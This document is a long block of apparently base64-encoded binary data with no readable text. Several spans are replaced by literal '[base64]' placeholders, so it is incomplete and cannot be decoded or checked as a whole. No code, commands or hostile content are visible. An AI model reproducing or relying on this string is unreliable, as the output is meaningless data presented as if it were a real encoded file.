lWxAeW7QUwiRAggRDWgFHRthDI7AXW1guc2In/QBEoARMygRRoYRdsARZs4Qulod3QQSLK75TIgRUGFysdK1UHqHIUdxXd8RUPgxOQgX2xFxlk4RDKAXt7txzaABfwuI/9WHJZ4XgurQ1koY+HIboE4Y6x1x1SFxcsAXosoY9NwRKs/vePLfmSMfkfsqGc2oAJWKGSezcbmreP3YF5s6F4sbccDmEYMtl332Az7TGhlMUDFsB6QkGAcTmXMxYcAKFkC3imYmAXkRCjZFGWHUp/heU8mM0DqDDK8pDczAAShqYSpLlKRs/EygBLKgEWTM8YRgQYjMYWUkETMsEqamYPXfiFZdhGYLj3YiYmXPKOaELEqjP47MprU8oHliL6DGENrGwNbHbMdpKJn/iJwYAQFEERHgETmIQUNKE3gwFIOlVswvhLyAEZyjhVNRoM0thvMOgy3fgw3kCOW9mSQbmk/ZgV3DUWWLql+diPh0EWZHqmZcEUYBdyMbkcHlkL9uCk/lH6p4H6egOZCVg5qI36p/U4PN5rgFjIlnX5qXMZHN5gZGkqmDsQMoVD7c5jApcAmf8OZmNW3JTqmX8vmkchFdC6IxLhSq5CTCnSDhKBEjIhEyqBmjFhEjW4hg1ur4ZMavG0nQmpP3r4hksCBZRq3B4O4lACn/N5ESLhDwgBDSbOB/6gPQ0BDThMPdm2oJ84EAyhEuZ6FEaBm4MBGia6Pyt6TAR0QDcajZVlmT5g/oQ0pO1EkTfXH/Yht/cBe3E7t/tBcnt7H367d/uhuIv7qDOZH3RbuP/YfCc3uJn7ek1hlTdXuXUbuTHZH4o7t/MhH/DhHuyhHuphHuYhHuLh/h4k17p9e3LdoQ1YIajVO7qxN76HO6hNgZZrubuIAar5O4CJgapnqh47sJ5QrZw2M6GOWX+fI/CYeZ7JWj/MoBLE+RdG5ElGIZM2ibKygkq6YmqKGCf2OsT92mlleIYBSeHsyLABxgrHuiRc4gUimOIwCW3b4AkwyQgMARIw+6QImrMLGgz24BHm+meBgRlMm29RG+XIoR1kwVRLq7UPN1lYoAOQZQJp0BXdmBN6Nx4w1h56lx8wFh78Acwxdrc3tx+4HGPlYXLvQbzd/M3hHM7twR8umR4yNh7oHJP7QWPN3I/tIWPngXT94R7Mu9AN/dARPdHjoR4mdx6eOh7+/sHOwzzP/+ENbLsfwjvO7aG+SffPM7bPbVce+Jx0+yHOTX3T2TsErG6/+7vVOdYRDDjAhdmh7GlUsprqEryr16sFlrnBjQ+ugL1mK+EXYCGOoAFvk7MWYEG0MwETKIESFpqKmaRIIsHhCq5lRPyv/zqGUxIJzAAnDDueuXOet5bJtOAFdjI8WcgHDKGy/2AREssIyvMPItgCNNvHf7wQIKGKa0HFugHJyULJyYHlThXKN+4DWADhqRxZPHBUsHyfXLUwnDsf5uEe9hxj56Ef6KEeKP0ePt3jMTYfSDcfNlZy9aHVRd6SS/6S/SEf0hxj4Tzle1fU1Zx068HVOfa3/vcBqgP95S+2vrVcctG8Y8WcHxB9Y+Hh0L1ccjdW5iXX0QVYzCcXXK0nAdQpAaweHHB+6y/WGWgqDAI8NtPVnppAVG49toXlObLaAsDawDxg82Qy+N7qJPqgErBYq4p239r0m38BOfvem5chGIRhE8wAYOIZ2EOcnaHTrw1uDu/DDJIv3FHEsBOb3GrYnpOAidF92Si7CtAgSdiTy/QgxgXLAvA93yFhFFBhF5hBGqRBHMYhycWYHMZBFgre4DmaBXR/4TugoSL+5n6/c2l+5zGWHjxd5m++zEH+Yp3+H/Bh5ZcfqvVhcvfhHqz/+rE/+i82+7mf033+f9F7ywGd/nS5XmPpnPh1OdBXXnKD/h9O/n/1QdKhWug3FtT/4fvhf3IZAesFBev9//[base64]/n+8/xGEt+9gvXoE9/Wed7DfvYP5evNefjAeb3wMGcLrxztf9e0Jr/Pux52g9H77yptHOM84b3/h2xPM7p6gPfYInbPqDX3hPuTx30n/x09C6vUGT3sDvpFAggouuGB/DrYHSEQQcVQRDxYu0YZIS3wUgoYkfRTYSimgpdZMM4VlRiW7/AINN9x4I0033PQ0o4s9RYNUISegwKMNPOIQlVleVcUVVkR2JdVXMblkBFtALhkWTCoYgYSTbpmhBVxtyAVYXVgYgQYkfBESyR5d1mUBXImtuQcklcACTGSTjdPOZZlp1o44sojGJ2qmHeYnGB+4RmgLLeiGW6KKztYE/he90RePdgbdw9+ABRYEzz/EGdScc9QdRE9v5o1Kaqnl+dObPA9Whw9vwYWXXnvz8Bbgqgpl+o+k3cUTzzzzDFcPPv6AF11v5dz3XHX8qNrfrP/[base64]/hujb/RG7DyfFoQPf9j9Q2xBs+ZHUKvO/aNPPm67jWpv+FzKXT1x8+atQp2+yt08aFf3H9/R8Up44YYfHo/abOejzz789NPP4/2gyg/drQpOkLP/ZINLb5su1E8+044+rUHxkD46droudB2z3I39TwvbasuCg17fE0/eBjkibu8blXtuuht51O4SING8gAce2BAlDmHRSxMOZFQCTDDMvNhv9j/zK00wZrjkow0+UoUCVQwLOSTED2tFsVrOr9UkGhezBdaOzm8sv0thbbxGYW140YYnyMUCXkICGghRBSzMDHmCURPOugAJTdRiGTyZ09CKZplxiMMUfWqa005j/hqnqYYFUoNN1a52m6wxqgmH4Jp8/pYP5PwnVwexxz/+FipRve1t+oCdPvpzj0fpDiH6gI9B5DE6eggHWrDizQ8RYsO1SXGKU9QHPXxlQyYWR4vvCBXm3qE5ZCCjN0osiD1qVZDsXNFX9XjWb3q4Rl+NjYsLadUTCxKPftwxjb3pwuwYdAQgeip3uuNd794AhS6YayMaEV6GPtKuFjAweR5Ai/NKRC8UZcIYy2BGv76RPRj1pHtmCIv4EsYjHn0lfUXySpEcQBVTPq9JVTIgLenHFKZ07GNGQAFbqlAFNmgpMVvygQUA8wI0KBMJWJhkXeaCM52lAjKSoczQiHYn/nLkSRqHCI0HSYOzNY2whLFZIQptkzXbDMM5/DDO54qjx7j1g5AFKeLXwDadW13rhgeBx+HoRpA2fmeIB1HP3xSHuXuUsW9GZA4VH/pQer5jnpxa6DvauDqC5PAfwxgjb/hDkB4aBB7+yAdA32GPHcYQVNix6EKag7lZfXFtjPijguYQH1w5px/vtBUgDonINsDGkelal7lE0oIF0owDOUBLTaAHlrBUIRM68STAvAFKb3RDlNI4RimbcspUptJhrlyfVVppPveZaEovqcJYKlYT54VsLUxSAVmAuQYtmIyYKJsZA9ZgBzNUQQfOVMlcnmAYxOyhEqgAxjW4YcFr/mZTm+KwhDe/Gc7EjLNQ5TwnOtNZG0f1Jh/AkigYh9Oce5z0HajaIx794VKDCLSnjSNVRoPoKoTEo7bl6elFSbXaff7Nn7w6KaXaI9C/BVSlzG0u46R4EN8YZD+T+sc95dMbWWQjVdNFo398Gx6SgpQhRXTtrFw7Q964Q3Y2xal75EFFnnrrp4eEQhsuQtR0Gc9QHwHJu5CnPEs+FXpxNQNVheKNc2hVwfy6RiTyYocenRKVY63KxM4Ky624EmJuQd/CZmKvKixJl2xx0vyqYAYzBHCva0LsXBawBgQOtrBoKllivVAJTdhiGdioJp0sg02jbRMO30RNZhEzQhK6/maobdiCZ7EG2towojfeZch1A7oehfRjvMLhDXhZJSr0rM23neqNaSfq5fbkAx/yMNxq4yGPsSnXVvG4mz/oJh2Q5tGiqUUIbv9hCneY2SDtNMg8XNeff8RWQNbt8nXh0TjnIMOmCWhEfDQ3xX4guj9QACoUfrDI/GYIJIYyFAPOFCIPpMB9HLskTU7kkhT9AiiTySoogVFKpqAACam0QQrEhwEN8EgDEftw+jYMSw5PrGFYWetS6gUkp1KpSW5FworR5YZsHyaAKGtDIarkARqrhAE2u5kXpBmnblgQyEVLRzs0aIki/+nISSYUfreAbxSqkAk96IFtppxb7mSU/iCw4/J7Nl1dGronj6NFyEZ5E9siOichZAQVsDYt8bUpF3aaIug7yky2t91tp29Tj28VZ4mJG0SPhjZ4eP7D5XzsQ6LY+ZsN54zS3riD0pZ2D6apmI8zh6fTh+QIk/[base64]/GeFj/Qf/gjHZ3aABfzgA8seHL+yQLl7kH1muZ/HSY7nCjpFOrLWOYu2Vcb1sdqFJE7RCClzypefxtXVox90hAdz/Rw3LlfLILyhYxClXxDYsXd2PW/PwyH6ZYaAgwtA5S+GkG4oSmcSJ9F4UFeAUWcDYNEk+1MxMyEVBQYJu4AN3IAO54AOPwMNitAxVcIUv2YDGIACv4YBD3AksFQ/UFFWEWMkaEVWc9cwb3cW72NJYmEGYGITByQ82aaDO2gYLjNjBSh5jieEB/h4g/EEkIAKOxYNWCU01xRk6ZBB3xBv8gZOmTUoHWB6q5F6q8d6rgd7KiR7tYEsjXZ7XTZmxRI6Qdd9/v/gD/ggfG8IfMSHH37mHPSxezulW8hnNr4yDyelfM7hW2vjcrYyIPm3EP5gcAMCcGQTXWhjQ/[base64]/UoeQzgA3tQCo9RQZtnJ1AIhUcjDsIAevJGb6b3ilTDBFzoZPj2ek62b/wmez3A/gMSYApywx3ycE/EBzkdCTn1QDeYlogU1R/e4UYHkXsDd39fpDlCp2X6UDg2xGXpxXsJIYk3iZMJoXyDyBDLghADcpEBJx4nSRBBRH5xhJM3SQ8gh4mCk0NcZhw86RyUNoruEUWmyBu9xxDOwH+HBDz/R1RJ94rvYo9BuDz1Uo768yQL84BR8gi7cAzHIAybcAuq8D1NgYtGEFYaQGzENoJeUT4wQSJmkRYqSI1pNRU0UQXd+AePEEGlUAqpkAqQWQqVoAjfA0xToky5hgTrmC7t2I5eoAeRgAZJ8ALhVpapmRI+UAm1ABmQZU0XNFnvJoVU+EHhNJZjaUILyZCq/td6UAaGE+kCErCI/jA6ZyYt98APiOge98Bxieha7tEpsVVmJGkQ+jAPsMOSvYEefHhS/8BlzHlEa/NmWEkgCFFwOfUPZwY7iyg4s/JO+NAPqMgQf4aJ96Q2pnUt1adT/0BpxBAfuWeK9KkQXAlUwJMForYEO/ABHnBqqdl4LAFXJlY/59OWYaEIpUCadAU+KfBrQLKXfhlsJKh2SSIWVOcSbmUGm1kFb1eNDrNLZsAHf6AIbhKZtoCju7ALOPoLtQALpZAJfoCZdoAGdiBVefCZoKmDh+EXa9A/pxZ5EGqPglEJtBAn1eSPTxiQ43AOn2ebVsigCZmgvdmbwCkb/rLHAy4QAQgQAS0gaHhIRM6Bc3qzNuw5p9vRKYnoD/ugWroVHIljHAMnUHZIEJvIGxKVKaa1ngfxczZpnnhTH83XnNJ1EHfzfboHRuDJKXe6EJoTnhalHgiBKsrhWzNUDv8ZoI/[base64]/qY7sIVkunpN0AaxR5HDuaYRsIjrIXR11hvw91LkKap0tE8GkUMZpR4IN3MLwQ/jZQ9XFkVlU6j70DYZJR0AlbOgUocJIQ+mYirR2Z9k45EeeWWbSHG9can31EbjtQ8iWx2a01PziSm0wnxhxqi9MWk25QzxAXJURF390ar91wKilgWz2qACi6sGoxa82hbmY2FwVTFMUqwYM3YVdlZbwZds6xaRUAjvQ6Te+Ac0Srh2YAcco2EYIFXcOLiKUKPiagu/gK7LMLmdxAzLwEnLgLnAYAul8Ah9QAj8c6/4KppiYgf+KhcpE6VqK3mFUAq7wAz9+GMKC2TkwA7fEA2C/vClOLMDvSuxFMuFTbYFFwuGFSkBCIC8EeBRbIgPLukfnWKIcapy0dVThDNSxQV9i5p8C3EP1+U3dKhpskKphTq+WOZCBEWTa8MP9lAPZzYPo5qH6hWU/GRG2lscPQWHLnV8PWVRzuJahvoP28kbW/tHAyGdENUP1ccdp3BIXaBIZXu2EZygZwsStnqrG7BqMWEENegkT6UkcxslNlAlEyY+KMCsJEhsWIGMZoEENQqZlgmvhiujhguv4riWVGFAg0uj4FoJkJkKKyK56Wq5zHAN18AMl4vEzKCuu5AKkICZazC67vg/egAJkPAHUIwuTzAXDMC6jdcGpTBB2KBu/[base64]/6AjrA/sWsqwOtaQxyEjSzy3kBSVmyYJCI4UgtsAMtkAW8uQUqhC6qN8dMkAUicdJL8AF5rMcIML3VIVD7cF0y17KEBqfjOV7wMBzj9SvtW6mQWlAJEUS+ZQ8RR7/hgVHABzl0iLVDpDmAfBD4IMD/gAzrBHEG0SqVOl6hwmVZnXCYip5X/dVkaBBXyQqzHB+K8yh92i2doMv2pQRxrQTAnAU+oAQ7MMxSmqtza8MY0zBwC4I70sxN4aEpsLfpI2xXYQfAZAeqYAvb3LmoUAqaUAmV8AiJ8Ad2EK/hKGJnQQiQ4JiVMAqjEJnvLLmaS8TXMBT1zNqtbcSp3c+3UAqG4Aai/lbbbXDbbbAHi2DQeiA8LvYCXewBkJAKxpB5PtYOTpgZZiwO0iAJmLVt14YusMEDwZtfspHSImEhIBEBHdDSCCABQsQdV5lR6ed8TW029vsOwCHTk1IeipqJIxVT6nHLo5yIRDneU/RFIDdw3VJm0SvU0flwfDxeIsV+EtVGm9YcUU1lC7FRplXLyvVnnGAAFb4ttRMf8mBnbO0tjqDL6CLXSqAFZxviO6ADjZcAUorB97PBKwo/uuowUJFKIhiCw8aXVuGXYvUAirDNt7Cjt1CXtlALlCnZkk3ZlA3aT4IDhqAJlAkLsPDO8MxJqT2BQuEiV+4iQ6Hl2MDaRxwM/qpgCLFKVKO5CYSApI4E3HmdmnlgsD7jY+NQGRVdu+wwkG/QNMRE0IcBG0tg3Y6E3cXzESv93cjbA+e7HX/[base64]/gVnO5dcA/g3MEAyrsAi+LeboogeL8AmEYK/5JRfKI7BtgAq/wGNYSieyadGb0dwOa2TbZjJrrOcjLcceYSEX4RGGIgGCPujJuzWfbmWSmjmDVrXOwciw/iDOsp2Rg5W1rt4E5yrXJVAzPUUDNyBHHciPClGpnhD6oFyl6BwSRQ/vBF8oeWXDkr0f5ahp9upXL73/IAnB/uvFTuzu5XGr0uwOTOIhrgZqENdJgNe2muITkPd6T48tEVdjgRdg0kvlQ3cgKFZ9ifjjHoIPcAJmEAmakArCIJf9rKM7GuVCDu+SmQqqUAqqoAlmsCQRqKNBvK7BsAz1rOUuIiNXvvoDT/CrrfCf/hAID98GemAIn7CvuU1UWrDQak6PrOmamTcZ4sAOyV3Gm4E0wqC78+YFiFUYgTfdwcsE6LLd1N3yMC/zM4+8NR/A4SFxtn6VxfIoZ2YcjrwdJingUA9+7CfKBdEpdFTL7V8QfwheTa/+GhcfeaRcDAddj0yUGgkQ8N4NHChPnz15BOf9+8evXkKCEfvl22cv4kB6DP/5s3jx3T6NXQyMNLCB5IYNczyuZNnS5ct3gLi86dIlSxYlOXXq3LHDwwSgExIMHRoUaAKgHk7gUKECBxokSKpUMWMEBQYMJ7SewNoVAwqwKDSM1fAAQ4qwYLnaiSXsWDNhwoIFAwZsly28/nh33bVVK5UqW6k0mVGxFNKtvcCCLWO8jNmya9ewcZtMuTI3bt00b96MObNnzJWjQTsmbNWeNqlVr05tKNInO3lYr17j48VPo7mD6qhECxgzadK+iWM3rh055OmUp0OOfJy4b5bATAfjxXobH9mfbOe+ZAuTLDzEj/9QXoKLFuUjIGDf3v17BIw06lPocZ7AjxshEtTH0N/FhTbaZx6P4Onnnn/62WdBBht0kEF/NMLHo3o0snAaScqxUKN7PJLHvw4v6oeheC4CaUP6PNqQnpX26edFGGOUccYINZIxxIjmiTFCHC+K58d45InwpYwUzMceAj3Kp8R46sFnH35I/[base64]/u8yjCfjoiKKN/SlypnirhmWdhhht22OF6ePQIQY3KwUUSQiyx8J56/[base64]/petBunn8hmShRA94pdFI6FbAuk/JevPUaP0L6rQwv1YjSX4QNHK+IOzFL3ERS9ZkgJtliP8eSQeB2oJgiK4kii5z2lQg0ACOCBAELrEGVgLzw62dsKt6eADQhlbC92kFBs45SloMIIZqGKEr/QJUFzRgFjI4pWxoAVRa5gbBj5Bl7r8glJ56UvgKPULSdHFFo9AQ1NyoApmHIMZkjOV5LAhjS9i5lWauZw3vnHGc5xDc2X0RhrdeA42njE43QBjaTbRulsZ4hORYINsTLeaJ+hAB7ObwAs0UYtgAOeM6CiO736nnOBB5xbVUd7yLGnJcY2rXdXjJHyQgbP+9Ych/vobyAT/EUCCgIRnK9HHhEKYH+9d5EoMWUX84ocLDrnEaAmyz/[base64]/0IIlPGOIPpfujamyjg2IZhQGQqMVvoqE7cfCuHb6DJCSbM7xVVPKSlnzBC8Zzk/CYaz2d/uQqe5agIZd5RGauJAg8MvjAgjCEHwVaEDOpNqL+yQwUttTDMDRCzQIlc60RMSVeBxIyjaD1Zhsqp4k21L/2Mc0dEoLJyR4EJfOtREf/YNHBwpejbK7ElP+4bETgQUCNyMJpBuDg01RS2BCaqSZqaKcgXVuen8TThR7QQNpwYAYz2AEqVdhnnc6mFYD+EANFHAsKDGoEHHT0FrhNxV70ElEnJgZUj4IGM4JRCkWgoZ+QcFSzRjrSVsG0jHBs40rNm9KkJvUcLvWcNKAhjE/wdDaGAAUk7NCrnr6uDU+oalCDQghU7CIYuZNGUnsXLWlRCzntYMc3pLGHF0w1O1Wl/rAS1KAGcaVnk13l6hLmF9hm5lIhyfzHyibbEM/eI0KIrdqKxaoRSdB1GhqprAQziOKBwEPFDMGrjjfETB+DErUDGSZlCwRahgyDFRvTJc6cfM2y2mOY+UDlO/Kx14HM40TsGxiJsZzjHVfsBRAgrZdK+7RxDrlqp0Bn81zrTjaBTbZim8DXUoAFG/bhD/mMSlRsUKet9PMBA53boAv1FYMi4QSqcChEoYupXShmupJ71C4e8YcqoAANjtrid1vFjZOeV9RvTG+p08teaZQGFKi51SJ29Qc/9vR4wgLqUYCCBVTYwqjOUiqCnfpU6IBCqhLOzoWxygP1cFjZCMiG/oTkAaR4IDlBPstHjeZTj3rco9obuoc9njQze2Fb3OMmd7mxLUoqQ7ub/1iELfNgV4bo49lAmkc9RGmhfNxDH9ZOELapxO94k/vfTt4Ix8x9cISLW9oM6ce4tc3vchgCD2BleLjLXWSC/2Oa98DHzjLej1ZyjGL53raFJmIPf5d8Y/bQNok14o4skPlLpD0zC8ChZpiNsCZbKOGb4+wBDowNJUMZegI2QJSv6QALhcAtGhRhB322DQd/1gqgHUBcDBwqUAE1mwoe6txahF3stcAURRNJ3eo+qhSJ+MPUUVAIYYCuWZj5bnBCPeqVmlrvepfjaGZlCNdFIhJ/WEOs/mX9BC3c5k0JMGRRO727Az/y1+MYniSIfckLK4EHGu7AhpfNSVNkXPSjJ33pTU/6bMSPEHnIg8ZO/3rYMwSXsad96d2xiDSkQRK1533ve1+OLJRZ5iQ589NucHOcw8QZgOB58z6gwvJEn01BJ7rRiYIS7A99AkpPwtIrgYM+9OHpUanCFXxbdY2+rYc9/MqhwjK3ExDCuYHDy9jJHjizo53SFoVEIuxgBBtAixN4hGYgqc4xqZMar5VSBwbMu717wFNzMPf6u1vRg0UoBDsoPFkDpMSTHaHwAEhormAowN3hnXGIlmlRsHaADmy5vOXJvOZhgQ6gns/rKgmgON/L/kEd3JAYW708YIM1aLYdxBl3wMGMcwdJwIMPG0IiFELRK4dFuIPc0z0jfEJGuEIsvMLFGj1kqEImJDh34IQumTniKz4IuIFQSL6WAIdT2AKbyIKekD4PkMOgyz47PLqj8wAb2ClIMARCKARIgATws4M/MAOpqAI0+K2l0KiN+gpCA4scIhQkuIXnygtVuD+9yL8t4iJmAAZbgIVKUIRH4K0cSAEO0AEcAAaS+i7xSkDzYsAGPAdYLDV2KA7Ku0VcpLwIDA5ZuQXA0wItWI08KIQ/iI0NVI3teAEs+BqgSBZdAw5eozxHSsHgWUFpiCoX9AEMQzYWYI+tqkGu4gEv/mQId4A3C3EHVjgEL0RHS6hCZBiGcWRCd1gFQqhH1gNCQ4hHhigHUwAFI3QHU1gyIjQFFsgCfXQHWQAEPFhIVtDH39ODOzBHIowFPLgDi7xIQ4BH0puGQ1hIj/RIdXQyd0AGU/iAp5GEYdhC0UNHQZCFcUTHHRAEL0QGMSwzmxwJmTNDmpuDUEA+NXwHNsSDLdA86Yu+FfAAOCO6O7RDDzCCKoAETYjKQHyEQCyC3II6fdKtP/kzsFgUvNmAFNCAFBiuvAELI9gETHk0SKOoTeTETMGEREgEQbQBujQCI7ADULO7BGSj84JFv2SkpKpFwRzMXNTFU+NFaKCVNlgD/tbIA0JYAw08xtVIvK8xJN/Anc7ZHXaYRmp0jueIBkHIxgvjARkEx8/[base64]/1UMk5ghC4wyeLLAkEwBVOgT0t4UVN4/s/[base64]/t2awuNOe/[base64]/iLT0AcOyiFVHBTOA1ERSiCIiCEpsutYvwDPgVAsNAACNgAsZwbFdCEVLiFX5UUxFDLh5I0YfgLRz0GyQmGVIBLtjuBHrIBuywEl/qGlEKjUSPVU0VVVU1VVhWe/sJMKjkCnWMIhk3wlUAghPvSVdUARiyAhFwzKt3RzKVKjmmJFspzsKgathek2WY93WXjgGelQdKq1iVFAGp13dXV1mwlU2+9XXB1TO78QXJlg3T93XPFgiTYWKhZARa4sIst0TRQghuoWeJtV5TggBwwghtIgoOVUNzKXoPV0A3tXu/NAQ4ASyZVgixI3hLFCZoNuufV15L92OETWZyMX5Mtw+Jb0jDdGvHQGnZKAuir2SX9gB0gX6zKAtUY4Juw1+fbAfFAIXYS0zpECR0whFTQtSSyBVUwAxzYhFTY4FJ406m0gyKoAkzTLTQghKf7AxkCwEURiw1ICwzQBMT4/pu6eKhH+7q5KASt2IS4ZYZdQAVKVQQcGAu6xAFCEI6WOgd0QOJhTeLBZeIkRmJZ/[base64]/rIFSNjDVPCLqI1KOH2EMqAKTMNaMyCER/A/PUGuOgmoE5AhNIgESasoYFhbvFAFwGCiqC2FT6iCt3EASNAiuu2/RDADsaDLEzAEYfVbJRYHUyWOwBxM4rAWU41iWGziWpzoKjaO3snFCJTAxo0EMFYN1oMfXQVGLSCEUaAFAbsGuxvWXpO8yXvVRZgq5dmBO95p+JjBbS2P2HUXa/3j9hhqiaXd2n0+Qz7kPtpdRl4Dc3Xkc10DLFiBjt3XJVWCNKDlhVQDe12B8MXlM/vTfw3YGzgC671etSZY7vXehM1kE8IbCJhY5OVqj+RZzXNesS6+AiCtAuhrkSXZvx7Z/pHoa/otrfIo5pxYYHX6AOMtD9pV4GYe4MxLAhaQ5Zy4sMx72a1ZUgiOhF34hWwGhl+oPwyuhG/[base64]/Gk7uZLD9V+o96yNY/muETdi2zr2ErQMTMqEVyNccOF5Ltuu7VgId4IC91kma++vA/mtOPvLBLjPA1mUO2oDnU2zNW+AdAOttzVbjnVgBnuwsyLwpV2AL02yvVoKuSQKj24A2SAVtJm2+sAVNuK1vBuc2LYVKeATEEeHww1o7YFM5f4T/qwKsSJ02bS7FeBzhJm59/ot9DgxNUG5F8PO6wQojiIRHIAQVQAE9WAMcwIBC/QMkuC1CEAaIFkzz5m6/fEUnTqMmrug07h3ExWLFdTC5DYb4olzTWQOVhgRYcLzJEI5hzW/PNVbnYEEt8IAI447tMHBlm8HrWd336IAE/wCiLurVNerXHWps/o3wMG2tpUZk3eUVRu4jDU9P2dCBEodeHdDqHf/IM9BsPBBxvX5eIz/xsOUgvFmB6pVQVXZxg53xtp5xKzAhV75xiQVxHq/[base64]/FbjzuTv4VmEofia/uQ5dmTnqmc9l9XdY9h19jhETgiQ3WdlcGr3aaT+aTGdcEHidkVmZNYL90DIg2V83g0Y37oW0HWveMsucXmXd4Un8hNXfQhIARtYgSPYAYJV2IK1guzFreuF8X6//a0xghsH2NEveI/06khOeA5yeOV3+MLu64XnoBX4gJi9iZLnbHaK5IzfeI2XZQz7+C1Xg/sleZJHtnlqA1UQbfQvbSYqhduC2rAz7qid8//DgT/Qs0KogkfY+TjfhEe4CjNYWoBQtQtYMGYGDQYLBmyXLVWpHj60ZesWRYqrIhGyQ8iIAwwePWrI4AAFBg0eURRapQoSmipmjrVj124mzZoy/mOyY4fuHM+ePn8C5YkOnThx446Oa0eOXE2kR4sW/SYN2q1Fba5izdpmzRqtWLWA5QqW0ChYu4Jdiybt27eiSZcuTSd3Ltxx4r4F07EhgYcXYLUgCCx4MOHChg8X7hChA+MOhTmwYPFh8gcWHBBAgDCYA+fGHTiDRgAaNOPIpiN/2KFjNevWrbGsyZOHDdfaawgRCqR7N+9AhLBsyCx8OPHMHHYoUaNcDZ4zzvHgWZ5GyQ4OwTMXyK4dQgHu3rWDzw5BA3kNKVLcOGLFSp00adYfOYJEPpL5R8yYYV9nv/v+afbXsd4OSbCwwgrJQZegggsyCIiDCd6hwwrFUVjh/nDhZUcAhuEZYEABHoI3XGpJJLecGkokkaJqBnLwgQ6m6TDgclnQWGONyu2QYxIm8qjGC9VtoEMpvxD5i0RG2rKLkn/[base64]/tpkrpG7WhKwyVabHVyxgVtv7+ZxxXUWErcCFmmYmMYZ/Z2h3HQ7sJDChRtytyF45ZEHQQorHJGEfvtZYYZ8RlBc33wRmwFge/5pLGASNxiIIIMjN/[base64]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[base64]/pTtTinR1cphWct5wypMAMzl37PwX//[base64]/uU1cIMmYt8incNQxBWo0JUpRtJd2cU3xILHgVxf/QVYFAIq0MJZMMMs/[base64]/iIfgb5YDlzBLSTSObDFIlklVhrEdWolM2DlJoIip4Slp/SO+I3fLUZS6qxCHmBBW2bSXwQbIaDCHAJDXaLcTSDWyi2FXXiDKrycXzILYAbmagwjtQQmwIAWB3SAaQDU9SzmaCSgAi5jnJ3L67RLNJoPbAUH0xnLZdpWEtgPoyGMCHpmB/ZPOBnBEcSmf6AmOqpmmXqaGXyMEcRm3PlHDtodburmbl4BPz5TNcZMcIKHscxZcQbbcabInCmLcqaIPzmeRMoXcNSpDsRifl2nRu6XLdQCLaQCSVVCLdAhmyhEKfhBInCJFW3RtFVEHzSiIcTCLTDDuVFYHt7kGs4n/[base64]/kgJ3KDBEe4ZTy6beqAaESXa0RnXIIm6EaKgUWDBYsKjA06kb+ApTAQiq0RCk4jX6B50r8gemVAkVM2+fdwifoCQrgwOsF/sMxREPWHoMwWFgpsOojGIIhRMIbrRHgzKpW6du9adWuCqiuEiga3II09Jj2VV9WMgNGGkMWIltGLqtBWCj3Yai5kmW1WisqfehTDMMiuKUWfCts0IqtBMOUtYVhKYUtYllMoIM3c